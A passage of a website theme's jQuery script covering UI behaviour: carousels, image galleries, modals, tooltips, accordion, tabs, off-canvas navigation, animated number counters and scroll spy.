        jQuery('.flyout-trigger').css({
            top: '1.5em'
        });
    }

});

/******************************************************************
Main Search
******************************************************************/

jQuery('.search-toggle').click(function() {

    jQuery('body').addClass('search-active'); // search box is visible

    // auto-focus the input afer transition complete
    setTimeout(function(){
        jQuery('.main-search input').focus();
    }, 400)

});

jQuery('.search-close').click(function() {
    jQuery('body').removeClass('search-active'); // search box is hidden
});

/******************************************************************
Contact Form
******************************************************************/

if( jQuery('#s-contact').length != 0 ) {

    var $contact = jQuery('.h5-valid input');

    if( $contact.val().length != 0 ) {
        $contact.find('~ label').hide();
    }

    $contact.blur(function() {
        if( jQuery(this).val().length != 0 ) {
            jQuery(this).find('~ label').hide();
        } else {
           jQuery(this).find('~ label').fadeIn(); 
        }
    });

}

/******************************************************************
Add Active Class
******************************************************************/

if (window.matchMedia('(min-width: 940px)').matches) { // is the window width larger than 940px?
    // yes
    var tiles = jQuery(".inactive");
	var a , b;
    jQuery(window).bind("load scroll", function(d,h) { // call the script on window scroll & window load
        tiles.each(function(i) {
            a = jQuery(this).offset().top + jQuery(this).height();
            b = jQuery(window).scrollTop() + jQuery(window).height();
            if (a < b) jQuery(this).removeClass('inactive').addClass('active');
        });
    });
} else {
    // no
    jQuery('.inactive').removeClass('inactive');
}

/******************************************************************
Smooth Scroll
******************************************************************/

jQuery('.main-nav a[href*=#]').click(function() { // target all links except the off-canvas nav links
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') 
        || location.hostname == this.hostname) {
        var target = jQuery(this.hash);
        target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +']');
           if (target.length) {
             jQuery('html,body').animate({
                 scrollTop: target.offset().top - 50
            }, 1200);
            return false;
        }
    }
});



/******************************************************************
Modals
******************************************************************/

jQuery('.modal-image').magnificPopup({ 
    type: 'image'
});

jQuery('.modal-gallery').magnificPopup({ 
    type: 'image',
    delegate: 'a',
    gallery: {
        enabled: true
    }
});

jQuery('.inline-modal').magnificPopup({
    type:'inline',
    midClick: true
});

/******************************************************************
Tooltip
******************************************************************/

jQuery('.tooltip').tipr({
    'speed': 300,
    'mode': 'top'
 });

/******************************************************************
Progress Bars
******************************************************************/

jQuery(".progress").each(function() {
    var attrProgress = jQuery(this).attr('data-progress');
    jQuery(this).css({ width : attrProgress }); 
});

var stat = jQuery('[id^="stat-"]');
var attrStat;
stat.each(function(i) {
	attrStat = jQuery(this).attr('data-val');
	jQuery(this).animateNumber({ 
			number: attrStat,
		}, 2000
	);
});


/******************************************************************
Portfolio Items Gallery
******************************************************************/

jQuery(".portfolio-items").magnificPopup({ 
    type: "image",
    delegate: ".icon-view",
    gallery: {
        enabled: true
    },
    callbacks: {
        change: function() {
            if (this.isOpen) {
                this.wrap.addClass('mfp-open');
            }
        }
    }
});


jQuery(".team-members").magnificPopup({ 
    type: "image",
    delegate: ".mask [class^='icon-']",
    gallery: {
        enabled: true
    },
    callbacks: {
        change: function() {
            if (this.isOpen) {
                this.wrap.addClass('mfp-open');
            }
        }
    }
});


/******************************************************************
Single Project Gallery
******************************************************************/


jQuery(".project-gallery").each(function () {
	jQuery(this).magnificPopup({ 
		type: "image",
		delegate: "a",
		gallery: {
			enabled: true
		},
		callbacks: {
			change: function() {
				if (this.isOpen) {
					this.wrap.addClass('mfp-open');
				}
			}
		}
	});
});

/******************************************************************
Meet the Team Gallery
******************************************************************/

jQuery(".section.team").magnificPopup({ 
    type: "image",
    delegate: ".mask [class^='icon-']",
    gallery: {
        enabled: true
    },
    callbacks: {
        change: function() {
            if (this.isOpen) {
                this.wrap.addClass('mfp-open');
            }
        }
    }
});

/******************************************************************
Portfolio Grid Carousel
******************************************************************/

var portfolioCarousel = jQuery('.portfolio-carousel');

portfolioCarousel.owlCarousel({
    items: 1,
    loop: true,
    dots: true,
    nav: false,
    slideBy: 1
})

// Go to the next item
jQuery('.section.latest-works .nav-next').click(function() {
    portfolioCarousel.trigger('next.owl.carousel');
})

// Go to the previous item
jQuery('.section.latest-works .nav-prev').click(function() {
    portfolioCarousel.trigger('prev.owl.carousel');
})

/******************************************************************
Portfolio Previews Carousel
******************************************************************/

var projectCarousel = jQuery('.project-carousel .previews');

projectCarousel.owlCarousel({
    items: 1,
    dots: false,
    loop: true,
    nav: false,
    autoplay:true,
    slideBy: 1
})

// Go to the next item
jQuery('.project-carousel .nav-next').click(function() {
    projectCarousel.trigger('next.owl.carousel');
})

// Go to the previous item
jQuery('.project-carousel .nav-prev').click(function() {
    projectCarousel.trigger('prev.owl.carousel');
})

/******************************************************************
Testimonials Carousel
******************************************************************/

var testimonialCarousel = jQuery('.testimonials-slider');

testimonialCarousel.owlCarousel({
    items: 1,
    loop: true,
    dots: false,
    nav: false,
    margin: 60,
    slideBy: 1
});

// Go to the next item
jQuery('.nexus-testimonials-slider .nav-next').click(function() {
    testimonialCarousel.trigger('next.owl.carousel');
})

// Go to the previous item
jQuery('.nexus-testimonials-slider .nav-prev').click(function() {
    testimonialCarousel.trigger('prev.owl.carousel');
})

/******************************************************************
Services Carousel
******************************************************************/

var servicesCarousel = jQuery('.services-slider');

servicesCarousel.owlCarousel({
    items: 1,
    loop: false,
    dots: false,
    nav: false,
    margin: 20,
    slideBy: 1,
    responsive:{
        720:{                
            items: 2
        },
        1100:{                
            items: 3
        }
    }
});

// Go to the next item
jQuery('.section.services .nav-next , .nexus-services-slider .nav-next').click(function() {
    servicesCarousel.trigger('next.owl.carousel');
})

// Go to the previous item
jQuery('.section.services .nav-prev , .nexus-services-slider .nav-prev').click(function() {
    servicesCarousel.trigger('prev.owl.carousel');
})

/******************************************************************
Clients Carousel
******************************************************************/

jQuery('.clients-slider').owlCarousel({
    items: 1,
    loop: true,
    dots: true,
    nav: false,
    margin: 35,
    slideBy: 1,
    autoplay:true,
    autoplayTimeout: 4000,
    autoplayHoverPause:true,
    responsive:{
        460:{                
            items: 2
        },
        720:{                
            items: 3
        }
    }
});

/******************************************************************
Footer Testimonials Carousel
******************************************************************/

jQuery('.footer-testimonials').owlCarousel({
    items: 1,
    loop: true,
    dots: false,
    nav: true,
    navText: [],
    margin: 20,
    slideBy: 1
});

}); // End document.ready


/* Interactive Elements
================================================================ */

/******************************************************************
Accordion
******************************************************************/

function accordion() {

    jQuery('.accordion > * > *:first-child').click(function () {

        var $parent = jQuery(this).parent();

        $parent.toggleClass('active');
        $parent.siblings().removeClass('active');
        $parent.siblings().find('> *:first-child ~ *').slideUp(420);
        jQuery(this).find('~ *').slideToggle(420);

    });
  
}

jQuery(accordion);

/******************************************************************
Tabs
******************************************************************/

function tabs() {

    jQuery('.tabs .nav li').click(function() {

        var $section = jQuery(this).parents('.tabs').find('section');

        jQuery(this).siblings().removeClass('active');
        jQuery(this).addClass('active');
        $section.slideUp(420);
        $section.eq(jQuery(this).index()).slideDown(420);
        return false;

    });
  
}

jQuery(tabs);

/******************************************************************
Tooltip
******************************************************************/
//http://www.tipue.com/tipr/

(function ($) {
    $.fn.tipr = function (options) {
        var set = $.extend({
            "speed": 200,
            "mode": "bottom"
        }, options);
        return this.each(function () {
            var tipr_cont = ".tipr_container_" + set.mode;
            jQuery(this).hover(function () {
                var out = '<div class="tipr_container_' + set.mode + '"><div class="tipr_point_' + set.mode + '"><div class="tipr_content">' + jQuery(this).attr("data-tip") + "</div></div></div>";
                jQuery(this).append(out);
                var w_t = jQuery(tipr_cont).outerWidth();
                var w_e = jQuery(this).width();
                var m_l = w_e / 2 - w_t / 2;
                jQuery(tipr_cont).css("margin-left", m_l + "px");
                jQuery(this).removeAttr("title");
                jQuery(tipr_cont).fadeIn(set.speed)
            }, function () {
                jQuery(tipr_cont).remove()
            })
        })
    }
})(jQuery);

/* Control Panel Navigation
================================================================ */

jQuery(document).ready(function() {

    var cpContainer = jQuery('#cp-nav');

    // create the cp nav HTML
    function cpNav() {

        jQuery("#cp-trigger").detach().prependTo('body') // relocate the cp-trigger in the DOM
        jQuery("#logo").clone().removeAttr('id').prependTo(cpContainer); // clone the logo into the cp nav
        jQuery("#search").clone().removeAttr('id').prependTo(cpContainer); // clone the search box into the cp nav
        jQuery("#app-header .main-nav > ul").clone().appendTo(cpContainer); // clone the main nav into the cp nav container
        jQuery("#copyright").clone().removeAttr('id').appendTo(cpContainer); // clone the copyright into the cp nav

    } // End cpNav()

    jQuery(cpNav);

}); // End document.ready

jQuery(window).load(function(){

    function toggleCP(state) {

        var scaleFactorWhenNavActive = 0.65; // change me if CSS body.cp-active #site-content transform:scale factor ever changes! 

        var vPos = jQuery('html').scrollTop(); // my current scroll position in px

        // webkit doesn't consider the html container to have scrolled, so let's check the body container instead
        if(vPos == 0) vPos = jQuery('body').scrollTop();

        var screenHeight = jQuery(window).height();
        var screenHeightFactor = screenHeight*0.15; // this is the height of the body:before, which is a height of 15%

        if(jQuery('body').hasClass('cp-active')) {  // are we currently in scaled-small mode about to switch back?
            // yes we are, so toggle and then scroll "down" the larger page to compensate
            if(state != 1) {
                jQuery('body').toggleClass('cp-active');
                jQuery('.cp-trigger').toggleClass('nav-trigger-animate');
                jQuery('body,html').animate({scrollTop:Number((vPos + screenHeightFactor)/scaleFactorWhenNavActive) + 1 },0);
            }
        } else {
            // no, we are not, so toggle and then scroll "up" the smaller page to compensate
            if(state != 0) {
                jQuery('body').toggleClass('cp-active');
                jQuery('.cp-trigger').toggleClass('nav-trigger-animate');
                jQuery('body,html').animate({scrollTop:Number((vPos * scaleFactorWhenNavActive) - (screenHeightFactor))},0);
            }
        }
     
    } // End toggleCP()

    jQuery('#cp-trigger').click(function() {
        toggleCP();
    });
   jQuery('#cp-nav a').click(function() {
        toggleCP(0);
    });

}); // End window.load

/* Flyout Navigation
================================================================ */

jQuery(document).ready(function() {

    var fnContainer = jQuery('#flyout-nav');

    // create the flyout nav HTML
    function flyoutNav() {

        jQuery("#flyout-trigger").detach().prependTo('body') // relocate the flyout-trigger in the DOM
        jQuery("#app-header .main-nav > ul , #app-header .main-nav > div > ul").clone().appendTo(fnContainer); // clone the main nav into the flyout nav container
        jQuery("#app-header .logo").clone().prependTo(fnContainer); // clone the logo into the off-canvas nav

    } // End flyoutNav()

    jQuery(flyoutNav);

}); // End document.ready

jQuery(window).load(function(){

    function toggleFlyout(state) {

        if(jQuery('body').hasClass('flyout-active')) {  // are we currently in scaled-small mode about to switch back?
            // yes we are, so toggle and then scroll "down" the larger page to compensate
            if(state != 1) {
                jQuery('body').toggleClass('flyout-active');
                jQuery('#flyout-trigger').toggleClass('nav-trigger-animate');
                jQuery('#site-overlay').toggleClass('invisible');
            }
        } else {
            // no, we are not, so toggle and then scroll "up" the smaller page to compensate
            if(state != 0) {
                jQuery('body').toggleClass('flyout-active');
                jQuery('#flyout-trigger').toggleClass('nav-trigger-animate');
                jQuery('#site-overlay').toggleClass('invisible');
            }
        }

    } // End toggleFlyout()

    // toggle the flyout nav
    jQuery('#flyout-trigger').click(function() {
        toggleFlyout();
    });

    jQuery('#flyout-nav a, .site-overlay').click(function() {
        toggleFlyout(0);
    });

}); // End window.load

/******************************************************************
Opera Flyout Nav
******************************************************************/

jQuery(document).ready(function() {

    // Our custom control panel nav doesn't work in Opera, so we need a fallback
    function operaNav() {

        jQuery('#cp-trigger').hide(); // hide the regular cp-canvas nav trigger
        jQuery('#flyout-trigger').show().addClass('opera-trigger'); // show the mobile off-canvas nav trigger

    } // End operaNav()

    // are we browsing with Opera?
    if (isOpera = !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) { 
        // yes
        operaNav();
    } else {
        // no
    }

}); // End document.ready


jQuery(window).load(function(){

var highest = null;
var hi = 0;
jQuery(".welcome-content").each(function(){
  var h = jQuery(this).outerHeight();
  if(h > hi){
     hi = h;
     highest = jQuery(this);  
  }
  jQuery(this).css("height", hi)    
});

}); // End window.load

/******************************************************************
Animate Numbers
******************************************************************/

/** @preserve jQuery animateNumber plugin v0.0.10
 * (c) 2013, Alexandr Borisov.
 * https://github.com/aishek/jquery-animateNumber
 */

// ['...'] notation using to avoid names minification by Google Closure Compiler
(function($) {
  var reverse = function(value) {
    return value.split('').reverse().join('');
  };

  var defaults = {
    numberStep: function(now, tween) {
      var floored_number = Math.floor(now),
          target = jQuery(tween.elem);

      target.text(floored_number);
    }
  };

  var handle = function( tween ) {
    var elem = tween.elem;
    if ( elem.nodeType && elem.parentNode ) {
      var handler = elem._animateNumberSetter;
      if (!handler) {
        handler = defaults.numberStep;
      }
      handler(tween.now, tween);
    }
  };

  if (!$.Tween || !$.Tween.propHooks) {
    $.fx.step.number = handle;
  } else {
    $.Tween.propHooks.number = {
      set: handle
    };
  }

  var extract_number_parts = function(separated_number, group_length) {
    var numbers = separated_number.split('').reverse(),
        number_parts = [],
        current_number_part,
        current_index,
        q;

    for(var i = 0, l = Math.ceil(separated_number.length / group_length); i < l; i++) {
      current_number_part = '';
      for(q = 0; q < group_length; q++) {
        current_index = i * group_length + q;
        if (current_index === separated_number.length) {
          break;
        }

        current_number_part = current_number_part + numbers[current_index];
      }
      number_parts.push(current_number_part);
    }

    return number_parts;
  };

  var remove_precending_zeros = function(number_parts) {
    var last_index = number_parts.length - 1,
        last = reverse(number_parts[last_index]);

    number_parts[last_index] = reverse(parseInt(last, 10).toString());
    return number_parts;
  };

  $.animateNumber = {
    numberStepFactories: {
      /**
       * Creates numberStep handler, which appends string to floored animated number on each step.
       *
       * @example
       * // will animate to 100 with "1 %", "2 %", "3 %", ...
       * jQuery('#someid').animateNumber({
       *   number: 100,
       *   numberStep: $.animateNumber.numberStepFactories.append(' %')
       * });
       *
       * @params {String} suffix string to append to animated number
       * @returns {Function} numberStep-compatible function for use in animateNumber's parameters
       */
      append: function(suffix) {
        return function(now, tween) {
          var floored_number = Math.floor(now),
              target = jQuery(tween.elem);

          target.prop('number', now).text(floored_number + suffix);
        };
      },

      /**
       * Creates numberStep handler, which format floored numbers by separating them to groups.
       *
       * @example
       * // will animate with 1 ... 217,980 ... 95,217,980 ... 7,095,217,980
       * jQuery('#world-population').animateNumber({
       *    number: 7095217980,
       *    numberStep: $.animateNumber.numberStepFactories.separator(',')
       * });
       *
       * @params {String} [separator=' '] string to separate number groups
       * @params {String} [group_length=3] number group length
       * @returns {Function} numberStep-compatible function for use in animateNumber's parameters
       */
      separator: function(separator, group_length) {
        separator = separator || ' ';
        group_length = group_length || 3;

        return function(now, tween) {
          var floored_number = Math.floor(now),
              separated_number = floored_number.toString(),
              target = jQuery(tween.elem);

          if (separated_number.length > group_length) {
            var number_parts = extract_number_parts(separated_number, group_length);

            separated_number = remove_precending_zeros(number_parts).join(separator);
            separated_number = reverse(separated_number);
          }

          target.prop('number', now).text(separated_number);
        };
      }
    }
  };

  $.fn.animateNumber = function() {
    var options = arguments[0],
        settings = $.extend({}, defaults, options),

        target = jQuery(this),
        args = [settings];

    for(var i = 1, l = arguments.length; i < l; i++) {
      args.push(arguments[i]);
    }

    // needs of custom step function usage
    if (options.numberStep) {
      // assigns custom step functions
      var items = this.each(function(){
        this._animateNumberSetter = options.numberStep;
      });

      // cleanup of custom step functions after animation
      var generic_complete = settings.complete;
      settings.complete = function() {
        items.each(function(){
          delete this._animateNumberSetter;
        });

        if ( generic_complete ) {
          generic_complete.apply(this, arguments);
        }
      };
    }

    return target.animate.apply(target, args);
  };

}(jQuery));

/******************************************************************
Stats Animated Numbers
******************************************************************/

stat = jQuery('[id^="stat-"]');

var statsDone = true;

	/*jQuery(function($) {
		$(".fact").appear(function(){
			$('.fact').each(function(){
		       	var dataperc = $(this).attr('data-perc');
				$(this).find('.factor').delay(6000).countTo({
			        from: 0,
			        to: dataperc,
			        speed: 3000,
			        refreshInterval: 50,
	            
        		});  
			});
		});
	});*/

jQuery(window).on("load scroll", function(d,h) {
	var a , b;
    stat.each(function(i) {
        a = jQuery(this).offset().top + jQuery(this).height();
        b = jQuery(window).scrollTop() + jQuery(window).height();
        /*statSep = $.animateNumber.numberStepFactories.separator(',');*/
        attrStat = jQuery(this).attr('data-val');
        if (a < b) {
				if(!jQuery(this).hasClass( "inactive" )){
					jQuery(this).countTo({
						from: 0,
						to: attrStat,
						speed: 2000,
						refreshInterval: 50,
	            
					});
					jQuery(this).addClass("inactive");
				}

        }
    });
});

/******************************************************************
Scroll Spy
******************************************************************/

jQuery(window).load(function(){

  // http://jsfiddle.net/mekwall/up4nu/

  // Cache selectors
  var lastId,
      topMenu = jQuery(".main-nav ul, #cp-nav ul"),
      topMenuHeight = topMenu.outerHeight()+15,
      // All list items
      menuItems = topMenu.find("a"),
      // Anchors corresponding to menu items
      scrollItems = menuItems.map(function(){
        var item = jQuery(jQuery(this).attr("href"));
        if (item.length) { return item; }
      });

  // Bind to scroll
  jQuery(window).scroll(function(){
     // Get container scroll position
     var fromTop = jQuery(this).scrollTop()+topMenuHeight;
     
     // Get id of current scroll item
     var cur = scrollItems.map(function(){
       if (jQuery(this).offset().top < fromTop)
         return this;
     });
     // Get the id of the current element
     cur = cur[cur.length-1];
     var id = cur && cur.length ? cur[0].id : "";
     
     if (lastId !== id) {
         lastId = id;
         // Set/remove active class
         menuItems
           .parent().removeClass("active")
           .end().filter("[href=#"+id+"]").parent().addClass("active");
     }                   
  });

}); // End window.load